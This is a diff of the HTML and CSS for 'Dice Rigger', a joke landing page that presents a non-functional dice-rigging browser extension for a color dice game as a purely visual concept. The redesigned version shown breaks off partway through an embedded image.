-.preview{width:100%;max-width:420px;padding:28px;border:1px solid #b78eff40;border-radius:24px;background:linear-gradient(145deg,#2c2140e8,#171120);box-shadow:0 35px 90px #0008,0 0 80px #9149e71a;transform:perspective(1000px) rotateY(-7deg) rotateX(3deg);position:relative;animation:float 7s ease-in-out infinite}
-.preview:before{content:"INTERFACE PREVIEW";display:block;font-size:9px;letter-spacing:3px;color:#c8a8ff;margin-bottom:24px}
-.preview .brand{font-size:20px}.preview .brand b{color:#c8a8ff}.preview .sub{margin:9px 0 24px;color:#a99aba}
-.preview .field{background:#120d1e;border:1px solid #76569b55;border-radius:10px;padding:15px;font-size:13px}
-.preview .find{background:#7550ac;color:#fff;border-radius:10px;padding:14px}
-.preview .card{background:#ffffff04;border:1px solid #c3a0ff20;border-radius:14px;padding:20px;margin:18px 0}
-.preview .av{background:linear-gradient(135deg,#bc96f4,#6d41a4);color:#fff;width:56px;height:56px}
-.preview .dn{font-size:16px}.preview .un{font-size:12px}.preview .pill{background:#a174ff20;color:#d5baff}
-.preview .join{background:linear-gradient(110deg,#a174ff,#7850c8);color:#fff;padding:16px;border-radius:11px}
-section{border-top:1px solid #c9a4ff14;padding:55px 0}
-h2{font-size:29px;letter-spacing:-1px}.sec-lead{color:#a298b5}
-.grid{gap:16px}.grid .card{background:linear-gradient(145deg,#20172d,#15101e);border:1px solid #ac7cff24;border-radius:17px;padding:25px;transition:transform .25s,border-color .25s}
-.grid .card:hover{transform:translateY(-5px);border-color:#aa7afa77}.grid .ic{background:#ab76ff18}
-footer{color:#8d7c9f;border-top-color:#a174ff22}
-@keyframes float{0%,100%{translate:0 0}50%{translate:0 -12px}}
-@media(prefers-reduced-motion:reduce){.preview{animation:none}.grid .card{transition:none}}
-@media(max-width:860px){header.hero{grid-template-columns:1fr;gap:48px;min-height:auto;padding:55px 0}.preview{transform:none;margin:0 auto 30px}h1{letter-spacing:-2px}.wrap{padding:0 22px}}
-
-
-.eyebrow{font-size:10px;letter-spacing:3px;color:#b9a3d3;margin-bottom:24px}
-header.hero{grid-template-columns:1fr 1.12fr;gap:65px;min-height:740px}
-h1{margin:0;font-size:clamp(48px,5vw,72px);letter-spacing:-3px}
-.dice-row{display:flex;gap:14px;margin:26px 0 32px}
-.dice-row i{display:grid;place-items:center;width:54px;height:54px;font-size:43px;line-height:1;color:white;font-style:normal;border:4px solid white;border-radius:13px;background:var(--dice);box-shadow:0 8px 28px color-mix(in srgb,var(--dice),transparent 55%);rotate:-10deg;animation:dice-float 5s ease-in-out infinite}
-.dice-row i:nth-child(2){rotate:5deg;animation-delay:-1s}.dice-row i:nth-child(3){rotate:-3deg;animation-delay:-2s}.dice-row i:nth-child(4){rotate:12deg;animation-delay:-3s}
-.concept-note{display:flex;gap:15px;padding:20px;border:1px solid #a174ff25;background:#ffffff03;border-radius:14px;margin-top:25px;max-width:410px}
-.concept-note>span{color:#bb92ff;font-size:26px}.concept-note strong{font-size:13px}.concept-note p{margin:6px 0 0;font-size:12px;line-height:1.7;color:#a298b5}
-.dice-preview{margin:0;overflow:hidden;border:1px solid #bc92ff48;border-radius:20px;background:#191222;box-shadow:0 30px 90px #0009,0 0 80px #a174ff18;transform:perspective(1200px) rotateY(-5deg);animation:float 7s ease-in-out infinite}
-.dice-preview img{display:block;width:100%;height:auto}.preview-top{padding:16px 19px;display:flex;align-items:center;gap:9px;font-size:9px;letter-spacing:1.7px;color:#dbceee}.preview-top>span:last-child{margin-left:auto;color:#9b8aa9}.status-dot{width:6px;height:6px;background:#a174ff;border-radius:50%;box-shadow:0 0 12px #a174ff}
-figcaption{padding:14px 20px;text-align:center;color:#9b89ae;font-size:9px;letter-spacing:3px}
-@keyframes dice-float{50%{translate:0 -6px}}
-@media(max-width:860px){header.hero{grid-template-columns:1fr;min-height:auto}.dice-preview{transform:none}h1{font-size:54px}}
-@media(prefers-reduced-motion:reduce){.dice-preview,.dice-row i{animation:none}}
-</style>
-</head>
-<body>
-<div class="wrap">
-<nav><div class="logo"><span class="dot">⚄</span> Dice Rigger</div><span class="chip">VISUAL CONCEPT</span></nav>
-<header class="hero">
-<div><div class="eyebrow">COLOR DICE · FULL COLOR ENERGY</div>
-<h1>Dice Rigger.<br><span>Your colors.<br>Your moment.</span></h1>
-<p class="lead">One bold look. Full color control.<br>A little luck. A lot of purple.</p>
-<div class="dice-row" aria-hidden="true"><i style="--dice:#ef4444">•</i><i style="--dice:#4565f5">•</i><i style="--dice:#36b36d">•</i><i style="--dice:#9b4be6">•</i></div>
-<button class="btn" disabled aria-disabled="true">Extension unavailable</button>
-<div class="meta">Just a joke · No download · No game changes</div>
-<div class="concept-note"><span>✧</span><div><strong>All style. Zero install.</strong><p>This is a visual concept. The button is inactive and this page cannot affect dice rolls.</p></div></div>
-</div>
-<figure class="dice-preview"><div class="preview-top"><span class="status-dot"></span> ROLL COLOR DICE <span>PREVIEW ↗</span></div>
-<img src="[data-uri]" alt="Roll Color Dice screenshot showing red, red, blue and purple dice">
-<figcaption>FOUR DICE. ENDLESS COLOR.</figcaption></figure>
-</header>
-<footer><div>Dice Rigger — a visual joke, no functional extension.</div><div>MADE FOR THE VIBE ✧</div></footer>
-</div></body></html>+<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#100e14"><title>Dice Rigger — A different kind of roll.</title><style>
+*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:#100e14;color:#f3eef8;font-family:Inter,"Segoe UI",Arial,sans-serif;-webkit-font-smoothing:antialiased}body:before{content:"";position:absolute;inset:0 0 auto;height:900px;background:radial-gradient(ellipse at 65% 50%,#683c9320,transparent 60%);pointer-events:none}a{color:inherit;text-decoration:none}.shell{width:min(1360px,100% - 100px);margin:auto}nav{height:100px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #ffffff10;position:relative}.brand{display:flex;align-items:center;gap:12px;font-size:17px;font-weight:650;letter-spacing:-.6px}.brandmark{width:28px;height:28px;border:1px solid #d1bbeb90;border-radius:7px;display:grid;grid-template-columns:repeat(2,4px);gap:5px;place-content:center;rotate:-12deg}.brandmark i{width:4px;height:4px;border-radius:50%;background:#ded0f3}.navlinks{display:flex;gap:34px;font-size:12px;color:#a69dac;align-items:center}.label{font-size:9px;letter-spacing:2px;color:#c0a5dd;border:1px solid #b492d130;padding:9px 12px;border-radius:4px}
+.hero{padding:86px 0 62px;position:relative}.eyebrow{display:flex;gap:12px;align-items:center;font-size:10px;letter-spacing:2.3px;color:#a99bb8;text-transform:uppercase}.eyebrow:before{content:"";height:1px;width:28px;background:#b394d4}.hero-grid{display:grid;grid-template-columns:1fr 1fr;gap:70px;align-items:end;margin:34px 0 52px}h1{font-size:clamp(64px,7.5vw,108px);font-weight:550;letter-spacing:-7px;line-height:1;margin:0}h1 em{font-family:Georgia,serif;font-weight:400;color:#c5a5e4;letter-spacing:-6px}.intro{max-width:390px;justify-self:end;padding-bottom:7px}.intro p{font-size:16px;line-height:1.8;color:#b2a7bd;margin:0 0 23px}.cta{display:flex;gap:12px;align-items:center;font-size:12px}.cta a{background:#e9dcf6;color:#281a35;padding:15px 22px;border-radius:5px;font-weight:600;transition:background .2s,transform .2s}.cta a:hover{background:white;transform:translateY(-2px)}.cta span{color:#776b83;font-size:11px}
+.stage{border-radius:12px;border:1px solid #ffffff19;position:relative;padding:45px 80px 0;background:radial-gradient(ellipse at 50% 90%,#9062c23b,transparent 70%),linear-gradient(125deg,#251d31,#17121e);overflow:hidden}.stage:before{content:"";position:absolute;inset:0;background-image:linear-gradient(#ffffff04 1px,transparent 1px),linear-gradient(90deg,#ffffff04 1px,transparent 1px);background-size:60px 60px;mask-image:linear-gradient(transparent,#000)}.stage-label{position:absolute;top:24px;left:25px;font-size:9px;color:#ae98c3;letter-spacing:2px}.stage-corner{position:absolute;right:25px;top:23px;font-size:10px;color:#ae98c3}.window{max-width:850px;margin:24px auto -65px;background:#19131f;border:1px solid #c5a4e845;border-radius:12px;box-shadow:0 35px 70px #0009;transform:perspective(1400px) rotateX(5deg);position:relative;transition:transform .6s}.stage:hover .window{transform:perspective(1400px) rotateX(0deg) translateY(-6px)}.windowbar{height:39px;display:flex;align-items:center;padding:0 15px;gap:5px;color:#ab98bb;font-size:9px;letter-spacing:1px}.windowbar i{width:5px;height:5px;border-radius:50%;background:#695770}.windowbar span{margin:auto;padding-right:25px}.window img{width:100%;display:block;border-radius:0 0 10px 10px}.stage-foot{position:relative;display:flex;justify-content:space-between;padding:95px 0 22px;font-size:9px;letter-spacing:2px;color:#ab91be}
+.ribbon{display:grid;grid-template-columns:repeat(3,1fr);border-bottom:1px solid #ffffff13;padding:27px 0;gap:24px}.ribbon div{font-size:11px;color:#95889f;display:flex;align-items:center;gap:12px}.ribbon b{color:#d8c7e7;font-weight:400;font-size:15px}.details{padding:75px 0 80px;display:grid;grid-template-columns:.9fr 1.1fr;gap:100px}.section-label{font-size:9px;letter-spacing:2px;color:#9b83ad;margin-bottom:22px}h2{font-size:36px;font-weight:450;letter-spacing:-1.3px;line-height:1.2;margin:0 0 20px}.details p{font-size:13px;line-height:1.9;color:#9c8ba8;max-width:340px}.detail-list{border-top:1px solid #ffffff15}.detail-row{padding:23px 0;border-bottom:1px solid #ffffff15;display:grid;grid-template-columns:35px 1fr 20px;gap:15px}.number{font-size:10px;color:#8d749e;padding-top:4px}.detail-row h3{margin:0 0 7px;font-size:15px;font-weight:500}.detail-row p{margin:0;max-width:none;font-size:12px}.arrow{color:#9e80b6;font-size:16px}footer{display:flex;justify-content:space-between;border-top:1px solid #ffffff13;padding:26px 0 35px;color:#75677f;font-size:10px}.footbrand{color:#bba8c9}::selection{background:#a77bcc55}
+@media(min-width:1600px){.hero{padding-top:110px}}@media(max-width:900px){.shell{width:calc(100% - 48px)}.hero-grid{gap:35px}h1{font-size:72px;letter-spacing:-5px}.stage{padding:50px 30px 0}.details{gap:40px}.intro p{font-size:14px}}@media(max-width:620px){nav{height:80px}.navlinks>a{display:none}.hero{padding-top:50px}.hero-grid{grid-template-columns:1fr;gap:26px;margin:25px 0 35px}h1{font-size:68px}.intro{justify-self:start;max-width:330px}.stage{padding:45px 12px 0}.window{margin-top:15px;margin-bottom:-30px}.stage-foot{padding-top:54px;font-size:7px}.ribbon{gap:12px}.ribbon div{font-size:9px;gap:6px}.details{grid-template-columns:1fr;gap:30px;padding:50px 0}.shell{width:calc(100% - 36px)}footer{gap:20px;line-height:1.7}.windowbar{height:28px}}@media(prefers-reduced-motion:reduce){*{scroll-behavior:auto!important;transition:none!important}.window{transform:none}}
+</style></head><body><div class="shell">
+<nav><a href="#" class="brand"><span class="brandmark" aria-hidden="true"><i></i><i></i><i></i><i></i></span>Dice Rigger</a><div class="navlinks"><a href="#preview">The preview</a><a href="#concept">The concept</a><span class="label">JUST FOR FUN</span></div></nav>
+<main><section class="hero"><div class="eyebrow">A little luck. A different perspective.</div><div class="hero-grid"><h1>A different<br>kind of <em>roll.</em></h1><div class="intro"><p>Meet Dice Rigger. Colorful dice, a familiar screen, and a concept that takes itself just seriously enough.</p><div class="cta"><a href="#preview">Explore the preview &nbsp;↗</a><span>No install required.</span></div></div></div>
+<div class="stage" id="preview"><span class="stage-label">DICE RIGGER / INTERFACE STUDY</span><span class="stage-corner">01 — 04</span><div class="window"><div class="windowbar"><i></i><i></i><i></i><span>ROLL COLOR DICE</span></div><img src="[data-uri]